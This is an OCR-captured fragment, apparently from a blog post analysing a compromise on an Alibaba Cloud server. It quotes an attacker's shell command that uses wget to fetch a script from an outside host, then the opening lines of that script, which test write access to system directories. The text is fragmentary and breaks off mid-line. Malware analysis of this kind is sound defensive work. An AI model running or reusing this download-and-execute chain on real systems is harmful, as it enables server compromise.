
doorstep, right?
Analysis
The Script
The warning from Alibaba Cloud showed the execution of a
shell script:
/bin/sh -c 
wget
 https://sup001.oss-cn-hongkong.ali
I tried to manually download that
:
python1.sh
export
PATH
=
$PATH
mkdir
cd
touch
 /usr/local/bin/writeablex 
>
/dev/null 
2
>
&1
&&
touch
 /usr/libexec/writeablex 
>
/dev/null 
2
>
&1
&&
c